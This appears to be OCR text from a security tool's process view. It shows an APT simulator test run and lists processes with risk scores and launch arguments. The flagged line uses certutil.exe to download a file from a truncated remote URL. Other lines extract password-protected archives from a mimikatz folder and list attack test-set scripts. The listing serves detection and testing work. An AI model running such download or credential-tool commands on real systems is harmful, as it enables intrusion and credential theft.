 100
host.exe
(48)
cmd.exe
All (70)
Network (12)
File (6)
Registry (0)
PROCESS NAME
RISK SCORE ↓
LAUNCH ARGUMENTS
EVENT TYPES
cmd.exe
70
cmd.exe /c certutil.exe -urlcache -split -f https://raw....
Conhost.exe
0
conhost.exe 0xffffffff -ForceV1
cmd.exe
0
cmd.exe /c dir /b /a-d .\test-sets\"collection"\*.bat
PING.EXE
0
ping -n 5 127.0.0.1
7z.exe
0
7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
7z.exe
0
7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
cmd.exe
0
cmd.exe /c dir /b /a-d .\test-sets\"command-and-con...
Showing 70 out of 70 | 70 selected
70 Process selected
Cancel
View All
View Selected